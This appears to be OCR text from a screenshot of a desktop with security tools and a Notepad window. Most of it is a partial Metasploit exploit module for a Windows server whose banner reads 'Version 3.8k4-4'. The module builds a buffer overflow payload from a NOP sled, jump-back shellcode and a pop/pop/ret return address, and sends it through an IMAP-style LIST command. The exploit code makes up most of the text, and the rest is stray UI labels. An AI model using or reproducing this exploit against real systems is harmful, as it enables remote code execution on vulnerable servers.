 Trash
burpsuite
'DisableNops' => true,
'BadChars' => "\x00"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => "\x7e\x51\x78" } ], # p/p/r 0x0078517e
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner and banner =~ /(Version 3.8k4-4)/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
connected = connect_login
nopes = "\x90"*(payload_space-payload.encoded.length) # to be fixed with make_nops()
sjump = "\xEB\xF9\x90\x90" # Jmp Back
njump = "\xE9\xDD\xD7\xFF\xFF" # And Back Again Baby
evil = nopes + payload.encoded + njump + sjump + [target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
File System
New File
Firefox ESR
Visual Studio
Code
nmap
wireshark
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(
徐子川
第 1 行，第 1 列 100%